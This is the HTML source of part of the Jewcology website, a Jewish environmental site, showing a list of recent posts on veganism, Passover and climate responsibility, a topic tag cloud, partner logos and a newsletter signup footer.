					<h2 class="elementor-heading-title elementor-size-default">Help Us GroW</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-602b621 elementor-align-left elementor-widget elementor-widget-button" data-id="602b621" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://jewcology.org/donate/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DONATE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62517d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="62517d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66278f2" data-id="66278f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-233ae64 elementor-widget elementor-widget-heading" data-id="233ae64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FRESH FROM THE FIELD</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ec3793 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7ec3793" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14bded5" data-id="14bded5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0faef00 elementor-widget elementor-widget-shortcode" data-id="0faef00" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="bdpp-wrap bdpp-minimal-list-wrap bdpp-post-data-wrap bdpp-design-1 simple_list bdpp-clearfix" id="bdpp-minimal-list-1">
	<ul class="bdpp-minimal-list-inr bdpp-post-data-inr-wrap bdpp-clearfix"><li class="bdpp-list bdpp-post-16355 bdpp-post-standard bdpp-no-thumb">
	
	<div class="bdpp-post-title">
		<a href="https://jewcology.org/2025/08/questions-for-rabbis-concerning-our-responsibility-to-ensure-a-habitable-sustainable-world-for-future-generations/" target="http://_self">Questions, for rabbis concerning our responsibility to ensure a habitable, sustainable world for future generations.</a>
	</div>

			<div class="bdpp-post-meta">
			<span class="bdpp-post-meta-data bdpp-post-author"><i class="fa fa-user"></i>Richard Schwartz</span><span class="bdpp-post-meta-sep"> &ndash; </span><span class="bdpp-post-meta-data bdpp-post-date"><i class="fa fa-clock-o"></i>August 8, 2025</span>		</div>
		<div class="bdpp-post-content">
		<div class="bdpp-post-desc">
			Shalom Rabbi, I would greatly appreciate your perspective on the critical questions below, concerning...				<a href="https://jewcology.org/2025/08/questions-for-rabbis-concerning-our-responsibility-to-ensure-a-habitable-sustainable-world-for-future-generations/" target="_self" class="bdpp-rdmr-btn">More</a>
					</div>
	</div>
	</li><li class="bdpp-list bdpp-post-19226 bdpp-post-standard bdpp-no-thumb">
	
	<div class="bdpp-post-title">
		<a href="https://jewcology.org/2025/07/refutations-of-18-reasons-many-jews-think-they-should-no-be-vegetarian-or-vegan/" target="http://_self">Refutations of 18 Reasons Many Jews Think They Should Not Be Vegetarian or Vegan</a>
	</div>

			<div class="bdpp-post-meta">
			<span class="bdpp-post-meta-data bdpp-post-author"><i class="fa fa-user"></i>Richard Schwartz</span><span class="bdpp-post-meta-sep"> &ndash; </span><span class="bdpp-post-meta-data bdpp-post-date"><i class="fa fa-clock-o"></i>July 14, 2025</span>		</div>
		<div class="bdpp-post-content">
		<div class="bdpp-post-desc">
			Refutations of 18 Reasons Many Jews Think They Should Not Be Vegetarian or Vegan...				<a href="https://jewcology.org/2025/07/refutations-of-18-reasons-many-jews-think-they-should-no-be-vegetarian-or-vegan/" target="_self" class="bdpp-rdmr-btn">More</a>
					</div>
	</div>
	</li><li class="bdpp-list bdpp-post-16332 bdpp-post-standard bdpp-no-thumb">
	
	<div class="bdpp-post-title">
		<a href="https://jewcology.org/2025/06/which-came-first-the-chicken-or-the-egg-a-purimspiel/" target="http://_self">Which Came First, the Chicken or the Egg &#8211; A Purimspiel</a>
	</div>

			<div class="bdpp-post-meta">
			<span class="bdpp-post-meta-data bdpp-post-author"><i class="fa fa-user"></i>Richard Schwartz</span><span class="bdpp-post-meta-sep"> &ndash; </span><span class="bdpp-post-meta-data bdpp-post-date"><i class="fa fa-clock-o"></i>June 17, 2025</span>		</div>
		<div class="bdpp-post-content">
		<div class="bdpp-post-desc">
			eb Henna taught: “Which came first, the chicken or the egg?  Clearly, the chicken.  How do...				<a href="https://jewcology.org/2025/06/which-came-first-the-chicken-or-the-egg-a-purimspiel/" target="_self" class="bdpp-rdmr-btn">More</a>
					</div>
	</div>
	</li><li class="bdpp-list bdpp-post-16363 bdpp-post-standard bdpp-no-thumb">
	
	<div class="bdpp-post-title">
		<a href="https://jewcology.org/2025/04/four-passover-related-articles/" target="http://_self">How Celebrating Passover Can Help Heal Our Planet&#8230;</a>
	</div>

			<div class="bdpp-post-meta">
			<span class="bdpp-post-meta-data bdpp-post-author"><i class="fa fa-user"></i>Richard Schwartz</span><span class="bdpp-post-meta-sep"> &ndash; </span><span class="bdpp-post-meta-data bdpp-post-date"><i class="fa fa-clock-o"></i>April 2, 2025</span>		</div>
		<div class="bdpp-post-content">
		<div class="bdpp-post-desc">
			Applying Passover Messages Can Help Heal Our Imperiled Planet Passover and Vegetarianism and Veganism...				<a href="https://jewcology.org/2025/04/four-passover-related-articles/" target="_self" class="bdpp-rdmr-btn">More</a>
					</div>
	</div>
	</li><li class="bdpp-list bdpp-post-16351 bdpp-post-standard bdpp-no-thumb">
	
	<div class="bdpp-post-title">
		<a href="https://jewcology.org/2025/03/an-open-letter-to-rabbis-2/" target="http://_self">An Open Letter to Rabbis</a>
	</div>

			<div class="bdpp-post-meta">
			<span class="bdpp-post-meta-data bdpp-post-author"><i class="fa fa-user"></i>Richard Schwartz</span><span class="bdpp-post-meta-sep"> &ndash; </span><span class="bdpp-post-meta-data bdpp-post-date"><i class="fa fa-clock-o"></i>March 25, 2025</span>		</div>
		<div class="bdpp-post-content">
		<div class="bdpp-post-desc">
			Dear Rabbi, News of war and conflict are the order of the day, but...				<a href="https://jewcology.org/2025/03/an-open-letter-to-rabbis-2/" target="_self" class="bdpp-rdmr-btn">More</a>
					</div>
	</div>
	</li><li class="bdpp-list bdpp-post-16321 bdpp-post-standard bdpp-no-thumb">
	
	<div class="bdpp-post-title">
		<a href="https://jewcology.org/2025/03/purim-and-veganism-3/" target="http://_self">Purim and Veganism</a>
	</div>

			<div class="bdpp-post-meta">
			<span class="bdpp-post-meta-data bdpp-post-author"><i class="fa fa-user"></i>Richard Schwartz</span><span class="bdpp-post-meta-sep"> &ndash; </span><span class="bdpp-post-meta-data bdpp-post-date"><i class="fa fa-clock-o"></i>March 9, 2025</span>		</div>
		<div class="bdpp-post-content">
		<div class="bdpp-post-desc">
			The joyous festival of Purim shares many connections with veganism. According to the Talmud (Megilla...				<a href="https://jewcology.org/2025/03/purim-and-veganism-3/" target="_self" class="bdpp-rdmr-btn">More</a>
					</div>
	</div>
	</li>	</ul>
	</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4baf21f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4baf21f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28458ce" data-id="28458ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e4edcb elementor-widget elementor-widget-heading" data-id="3e4edcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-176dcda elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="176dcda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90f902f" data-id="90f902f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38ab16a elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="38ab16a" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Tags</h5><nav aria-label="Tags"><div class="tagcloud"><a href="https://jewcology.org/explore/adults/" class="tag-cloud-link tag-link-722 tag-link-position-1" style="font-size: 14.396551724138pt;" aria-label="Adults (460 items)">Adults</a>
<a href="https://jewcology.org/explore/advocacy-and-or-policy/" class="tag-cloud-link tag-link-723 tag-link-position-2" style="font-size: 11.741379310345pt;" aria-label="Advocacy and/or Policy (277 items)">Advocacy and/or Policy</a>
<a href="https://jewcology.org/explore/animals/" class="tag-cloud-link tag-link-725 tag-link-position-3" style="font-size: 12.706896551724pt;" aria-label="Animals (333 items)">Animals</a>
<a href="https://jewcology.org/explore/carbon-footprints/" class="tag-cloud-link tag-link-729 tag-link-position-4" style="font-size: 8.1206896551724pt;" aria-label="Carbon Footprints (138 items)">Carbon Footprints</a>
<a href="https://jewcology.org/explore/clean-air-water-soil/" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 9.9310344827586pt;" aria-label="Clean Air/Water/Soil (194 items)">Clean Air/Water/Soil</a>
<a href="https://jewcology.org/explore/clergy-and-rabbinical-students/" class="tag-cloud-link tag-link-735 tag-link-position-6" style="font-size: 16.327586206897pt;" aria-label="Clergy and Rabbinical Students (658 items)">Clergy and Rabbinical Students</a>
<a href="https://jewcology.org/explore/climate-change/" class="tag-cloud-link tag-link-736 tag-link-position-7" style="font-size: 15.241379310345pt;" aria-label="Climate Change (530 items)">Climate Change</a>
<a href="https://jewcology.org/explore/community-leaders/" class="tag-cloud-link tag-link-738 tag-link-position-8" style="font-size: 13.672413793103pt;" aria-label="Community Leaders (393 items)">Community Leaders</a>
<a href="https://jewcology.org/explore/conservation/" class="tag-cloud-link tag-link-741 tag-link-position-9" style="font-size: 10.775862068966pt;" aria-label="Conservation (228 items)">Conservation</a>
<a href="https://jewcology.org/explore/consumerism/" class="tag-cloud-link tag-link-742 tag-link-position-10" style="font-size: 8pt;" aria-label="Consumerism (133 items)">Consumerism</a>
<a href="https://jewcology.org/explore/consumption/" class="tag-cloud-link tag-link-743 tag-link-position-11" style="font-size: 8.6034482758621pt;" aria-label="Consumption (150 items)">Consumption</a>
<a href="https://jewcology.org/explore/culture-change/" class="tag-cloud-link tag-link-745 tag-link-position-12" style="font-size: 8pt;" aria-label="Culture Change (135 items)">Culture Change</a>
<a href="https://jewcology.org/explore/earth-based-jewish-practices/" class="tag-cloud-link tag-link-749 tag-link-position-13" style="font-size: 14.879310344828pt;" aria-label="Earth-Based Jewish Practices (497 items)">Earth-Based Jewish Practices</a>
<a href="https://jewcology.org/explore/eco-theology/" class="tag-cloud-link tag-link-750 tag-link-position-14" style="font-size: 14.396551724138pt;" aria-label="Eco-Theology (456 items)">Eco-Theology</a>
<a href="https://jewcology.org/explore/elul/" class="tag-cloud-link tag-link-752 tag-link-position-15" style="font-size: 8.2413793103448pt;" aria-label="Elul (140 items)">Elul</a>
<a href="https://jewcology.org/explore/energy-policy/" class="tag-cloud-link tag-link-753 tag-link-position-16" style="font-size: 11.620689655172pt;" aria-label="Energy Policy (266 items)">Energy Policy</a>
<a href="https://jewcology.org/explore/environmental-justice/" class="tag-cloud-link tag-link-754 tag-link-position-17" style="font-size: 13.913793103448pt;" aria-label="Environmental Justice (418 items)">Environmental Justice</a>
<a href="https://jewcology.org/explore/events/" class="tag-cloud-link tag-link-756 tag-link-position-18" style="font-size: 8.8448275862069pt;" aria-label="Events (156 items)">Events</a>
<a href="https://jewcology.org/explore/families/" class="tag-cloud-link tag-link-758 tag-link-position-19" style="font-size: 11.98275862069pt;" aria-label="Families (288 items)">Families</a>
<a href="https://jewcology.org/explore/food-justice/" class="tag-cloud-link tag-link-760 tag-link-position-20" style="font-size: 13.793103448276pt;" aria-label="Food Justice (411 items)">Food Justice</a>
<a href="https://jewcology.org/explore/hands-on-greening/" class="tag-cloud-link tag-link-764 tag-link-position-21" style="font-size: 11.137931034483pt;" aria-label="Hands-On Greening (244 items)">Hands-On Greening</a>
<a href="https://jewcology.org/explore/high-holidays/" class="tag-cloud-link tag-link-765 tag-link-position-22" style="font-size: 9.0862068965517pt;" aria-label="High Holidays (165 items)">High Holidays</a>
<a href="https://jewcology.org/explore/holidays/" class="tag-cloud-link tag-link-766 tag-link-position-23" style="font-size: 8.3620689655172pt;" aria-label="Holidays (145 items)">Holidays</a>
<a href="https://jewcology.org/explore/institutions/" class="tag-cloud-link tag-link-767 tag-link-position-24" style="font-size: 10.775862068966pt;" aria-label="Institutions (226 items)">Institutions</a>
<a href="https://jewcology.org/explore/interfaith/" class="tag-cloud-link tag-link-769 tag-link-position-25" style="font-size: 9.2068965517241pt;" aria-label="Interfaith (167 items)">Interfaith</a>
<a href="https://jewcology.org/explore/israel-zionism-middle-east/" class="tag-cloud-link tag-link-770 tag-link-position-26" style="font-size: 8.3620689655172pt;" aria-label="Israel / Zionism / Middle East (142 items)">Israel / Zionism / Middle East</a>
<a href="https://jewcology.org/explore/jewish-education/" class="tag-cloud-link tag-link-771 tag-link-position-27" style="font-size: 12.224137931034pt;" aria-label="Jewish Education (300 items)">Jewish Education</a>
<a href="https://jewcology.org/explore/jewish-identity/" class="tag-cloud-link tag-link-773 tag-link-position-28" style="font-size: 8.2413793103448pt;" aria-label="Jewish Identity (141 items)">Jewish Identity</a>
<a href="https://jewcology.org/explore/land-use/" class="tag-cloud-link tag-link-775 tag-link-position-29" style="font-size: 9.448275862069pt;" aria-label="Land Use (175 items)">Land Use</a>
<a href="https://jewcology.org/explore/lay-leaders/" class="tag-cloud-link tag-link-776 tag-link-position-30" style="font-size: 13.793103448276pt;" aria-label="Lay Leaders (405 items)">Lay Leaders</a>
<a href="https://jewcology.org/explore/prayer/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.7241379310345pt;" aria-label="Prayer (155 items)">Prayer</a>
<a href="https://jewcology.org/explore/ready-made-resources/" class="tag-cloud-link tag-link-787 tag-link-position-32" style="font-size: 15pt;" aria-label="Ready-Made Resources (509 items)">Ready-Made Resources</a>
<a href="https://jewcology.org/explore/seniors/" class="tag-cloud-link tag-link-793 tag-link-position-33" style="font-size: 12.827586206897pt;" aria-label="Seniors (334 items)">Seniors</a>
<a href="https://jewcology.org/explore/spirituality/" class="tag-cloud-link tag-link-797 tag-link-position-34" style="font-size: 15.120689655172pt;" aria-label="Spirituality (525 items)">Spirituality</a>
<a href="https://jewcology.org/explore/sustainable-agriculture/" class="tag-cloud-link tag-link-800 tag-link-position-35" style="font-size: 12.344827586207pt;" aria-label="Sustainable Agriculture (309 items)">Sustainable Agriculture</a>
<a href="https://jewcology.org/explore/teachers-educators/" class="tag-cloud-link tag-link-802 tag-link-position-36" style="font-size: 16.327586206897pt;" aria-label="Teachers / Educators (657 items)">Teachers / Educators</a>
<a href="https://jewcology.org/explore/teenagers/" class="tag-cloud-link tag-link-803 tag-link-position-37" style="font-size: 10.896551724138pt;" aria-label="Teenagers (233 items)">Teenagers</a>
<a href="https://jewcology.org/explore/trees/" class="tag-cloud-link tag-link-808 tag-link-position-38" style="font-size: 8.6034482758621pt;" aria-label="Trees (149 items)">Trees</a>
<a href="https://jewcology.org/explore/tu-bshvat-tu-bshevat-new-year-for-trees/" class="tag-cloud-link tag-link-809 tag-link-position-39" style="font-size: 8.6034482758621pt;" aria-label="Tu B&#039;Shvat / Tu B&#039;Shevat / New Year for Trees (151 items)">Tu B&#039;Shvat / Tu B&#039;Shevat / New Year for Trees</a>
<a href="https://jewcology.org/explore/uncategorized/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 22pt;" aria-label="Uncategorized (1,969 items)">Uncategorized</a>
<a href="https://jewcology.org/explore/university-students/" class="tag-cloud-link tag-link-811 tag-link-position-41" style="font-size: 13.310344827586pt;" aria-label="University Students (371 items)">University Students</a>
<a href="https://jewcology.org/explore/vegetarian-vegan/" class="tag-cloud-link tag-link-813 tag-link-position-42" style="font-size: 12.706896551724pt;" aria-label="Vegetarian / Vegan (327 items)">Vegetarian / Vegan</a>
<a href="https://jewcology.org/explore/waste/" class="tag-cloud-link tag-link-814 tag-link-position-43" style="font-size: 10.655172413793pt;" aria-label="Waste (221 items)">Waste</a>
<a href="https://jewcology.org/explore/weekly-parsha-torah-portion/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8.6034482758621pt;" aria-label="Weekly Parsha / Torah Portion (151 items)">Weekly Parsha / Torah Portion</a>
<a href="https://jewcology.org/explore/young-adults/" class="tag-cloud-link tag-link-817 tag-link-position-45" style="font-size: 13.431034482759pt;" aria-label="Young Adults (377 items)">Young Adults</a></div>
</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="15805" class="elementor elementor-15805 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f342835 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2f342835" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ecaac90" data-id="4ecaac90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b071f elementor-widget elementor-widget-image" data-id="b0b071f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="420" height="80" src="https://jewcology.org/wp-content/uploads/2025/02/jewcology-logo-no-text2.png" class="attachment-large size-large wp-image-15814" alt="" srcset="https://jewcology.org/wp-content/uploads/2025/02/jewcology-logo-no-text2.png 420w, https://jewcology.org/wp-content/uploads/2025/02/jewcology-logo-no-text2-300x57.png 300w, https://jewcology.org/wp-content/uploads/2025/02/jewcology-logo-no-text2-60x11.png 60w" sizes="(max-width: 420px) 100vw, 420px" />															</div>
				</div>
				<div class="elementor-element elementor-element-79c17a4 elementor-widget elementor-widget-text-editor" data-id="79c17a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Home of the Jewish<br />Environmental Movement</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6218861 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6218861" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-push elementor-repeater-item-60e1723" href="https://www.facebook.com/jewcology" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-push elementor-repeater-item-684bd8b" href="https://twitter.com/jewcology" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-animation-push elementor-repeater-item-44ddbc9" href="http://jewcology.org/feed/" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-rss" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128.081 415.959c0 35.369-28.672 64.041-64.041 64.041S0 451.328 0 415.959s28.672-64.041 64.041-64.041 64.04 28.673 64.04 64.041zm175.66 47.25c-8.354-154.6-132.185-278.587-286.95-286.95C7.656 175.765 0 183.105 0 192.253v48.069c0 8.415 6.49 15.472 14.887 16.018 111.832 7.284 201.473 96.702 208.772 208.772.547 8.397 7.604 14.887 16.018 14.887h48.069c9.149.001 16.489-7.655 15.995-16.79zm144.249.288C439.596 229.677 251.465 40.445 16.503 32.01 7.473 31.686 0 38.981 0 48.016v48.068c0 8.625 6.835 15.645 15.453 15.999 191.179 7.839 344.627 161.316 352.465 352.465.353 8.618 7.373 15.453 15.999 15.453h48.068c9.034-.001 16.329-7.474 16.005-16.504z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5128621" data-id="5128621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b510f9a elementor-widget elementor-widget-heading" data-id="b510f9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">the fine print</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bad7559 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad7559" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aytzim.org" target="_blank" rel="nofollow">

											<span class="elementor-icon-list-text">Aytzim Jewcology is a project of Aytzim.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://margolincom.com" target="_blank" rel="nofollow">

											<span class="elementor-icon-list-text">Site by Margolin Communications, Springthistle and BeyondSoftware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Carbon-neutral hosting by DreamHost</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">No animals were harmed while testing this site.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ac0d87" data-id="14ac0d87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-762ac33d elementor-widget elementor-widget-heading" data-id="762ac33d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">A shout out to our partners</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f3298f4 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f3298f4" data-element_type="widget" id="logo-carousel" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="partner logos">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://www.schusterman.org/roi-community">		<div class="elementor-carousel-image" role="img" aria-label="" style="background-image: url(&#039;https://jewcology.org/wp-content/uploads/2025/02/other-org-logos-schusterman.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://www.on1foot.org">		<div class="elementor-carousel-image" role="img" aria-label="other-org-logos-on1foot" style="background-image: url(&#039;https://jewcology.org/wp-content/uploads/2025/02/other-org-logos-on1foot.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://www.neohasid.org">		<div class="elementor-carousel-image" role="img" aria-label="other-org-logos-neohasid" style="background-image: url(&#039;https://jewcology.org/wp-content/uploads/2025/02/other-org-logos-neohasid.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://www.mayantikvah.org">		<div class="elementor-carousel-image" role="img" aria-label="other-org-logos-mayantikvah" style="background-image: url(&#039;https://jewcology.org/wp-content/uploads/2025/02/other-org-logos-mayantikvah.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.coejl.org">		<div class="elementor-carousel-image" role="img" aria-label="other-org-logos-coejl" style="background-image: url(&#039;https://jewcology.org/wp-content/uploads/2025/02/other-org-logos-coejl.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://adamah.org">		<div class="elementor-carousel-image" role="img" aria-label="other-org-logos-adamah" style="background-image: url(&#039;https://jewcology.org/wp-content/uploads/2025/02/other-org-logos-adamah.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://www.tevaivri.org.il/about-en/">		<div class="elementor-carousel-image" role="img" aria-label="other-logos-barkaima-tevaivri-logo" style="background-image: url(&#039;https://jewcology.org/wp-content/uploads/2025/02/other-logos-barkaima-tevaivri-logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://aytzim.org">		<div class="elementor-carousel-image" role="img" aria-label="other-org-logos-Aytzim" style="background-image: url(&#039;https://jewcology.org/wp-content/uploads/2025/02/other-org-logos-Aytzim.jpg&#039;)">

			
					</div>
		</a>						</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72471eea" data-id="72471eea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ca3786b elementor-widget elementor-widget-heading" data-id="1ca3786b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe to Our Newsletter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2d69072 newsletter_form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d69072" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Sign up form" aria-label="Newsletter Sign up form">
			<input type="hidden" name="post_id" value="15805"/>
			<input type="hidden" name="form_id" value="2d69072"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="16406"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
